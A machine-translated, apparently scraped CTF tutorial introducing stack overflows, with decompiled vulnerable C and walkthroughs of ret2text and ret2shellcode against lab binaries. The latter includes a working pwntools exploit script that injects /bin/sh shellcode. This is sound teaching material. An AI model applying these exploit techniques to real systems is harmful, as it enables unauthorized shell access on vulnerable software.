当前位置:网站首页>PWN Introduction (2) stack overflow Foundation
PWN Introduction (2) stack overflow Foundation
2022-06-30 05:07:00 【Day-3】


1 C Language function call stack

 32 Function stack structure under bit .
32 Function stack structure under bit .












Operation process .











2 ret2text

out of buffer (Buffer overflow)
The essence is to write extra long data to a fixed length buffer , The excess data overwrites the legal memory area
- Stack overflow (Stack overflow)
Most common 、 Highest vulnerability ratio 、 The most harmful binary vulnerability
stay CTF PWN Is often the basis of vulnerability exploitation - Heap overflow (Heap overflow)
The heap manager is complex , Various patterns are used
CTF PWN Common questions in - Data Segment overflow

The attack effect depends on Data paragraph What control data is stored on the
Tampering with the return address on the stack frame is an existing backdoor function in the program .

First , We have such a document in our hands ret2text.

Throw in IDA in , Get the code , Three functions are useful .
int __cdecl main(int argc, const char **argv, const char **envp)
{
setbuf(stdin, 0);
setbuf(stdout, 0);
puts("Have you heard of buffer overflow?");
vulnerable();
puts("It seems that you know nothing about it ......");
return 0;
}
int vulnerable()
{
char buffer[8]; // [esp+8h] [ebp-10h] BYREF
gets(buffer);
return 0;
}
int get_shell()
{
system("/bin/sh");
return 0;
}
We turn on gdb, debug .
Input n Skip until you reach the fragile function .
Input s Enter function .
View stack .
Specify what needs to be entered payload.
Use Python The attack , Finally get shell.
You can also write scripts , Logic is the same .
3 ret2shellcode


pwntools Generate shellcode.32 position .
asm(shellcraft.sh())
64 position
context.arch = "amd64"
shellcraft.amd64.sh()
We will ret2shellcode Put in IDA in .
int __cdecl main(int argc, const char **argv, const char **envp)
{
char s[100]; // [esp+1Ch] [ebp-64h] BYREF
setvbuf(stdout, 0, 2, 0);
setvbuf(stdin, 0, 1, 0);
puts("No system for you this time !!!");
gets(s);
strncpy(buf2, s, 0x64u);
printf("bye bye ~");
return 0;
}
Suppose that the server is opened aslr Protect .
Enable gdb Dynamic debugging .

Dynamic debugging results and ida The results are different , We are subject to the dynamic debugging results .
Write a script :
from pwn import *
sh = process("./ret2shellcode")
shellcode = asm(shellcraft.sh())
buf2_addr = 0x804a080
sh.sendline(shellcode.ljust(112,b'A') + p32(buf2_addr))
sh.interactive()

Successful attack .
边栏推荐
- 【VCS+Verdi联合仿真】~ 以计数器为例
- Records of some problems encountered during unity development (continuously updated)
- QT connecting external libraries
- Golan no tests were run: fmt Printf() < BUG>
- On mask culling of unity
- Solution to 293 problems in the week of Li Kou
- Harbor API 2.0 query
- Log writing specification
- GoLand No Tests Were Run : 不能使用 fmt.Printf() <BUG>
- Singleton mode in unity
猜你喜欢

Pit of smoothstep node in shadergraph

Force buckle 349 Intersection of two arrays

HTC vive cosmos development - handle button event

Unity Logitech steering wheel access

Approaching history, introduction to the London Guard Museum
Unity automatic pathfinding

A must see cruise experience in Bangkok: visit the Mekong River and enjoy the scenery on both sides of the river

Unity + hololens publishing settings

Network communication problem locating steps

LXC 和 LXD 容器总结
随机推荐
力扣59. 螺旋矩阵 II
One command to run rancher
Unity application class and data file path
ParticleSystem in the official Manual of unity_ Collision module
PBR material: basic principle and simple fabrication
Easyrecovery data recovery software recovers my photo and video data two years ago
Important knowledge points in unity3d
Pit of smoothstep node in shadergraph
0 foundation starts self-study unit notes control direction becomes larger
Unity automatic pathfinding
Pycharm database tool
力扣2049:统计最高分的节点数目
Writing unityshader with sublimetext
Oculus quest2 development: (I) basic environment construction and guide package
Unity multiple UI page turning left and right
力扣704. 二分查找
Output directory of log files after unity3d packaging
很紧张,第一天做软件测试,需要做什么?
2021-03-16
GoLand No Tests Were Run : 不能使用 fmt.Printf() <BUG>